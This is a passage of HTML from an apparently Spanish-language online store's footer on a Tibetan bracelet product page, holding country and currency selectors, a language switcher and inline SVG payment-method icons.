                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistán
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Yibuti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="ES">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
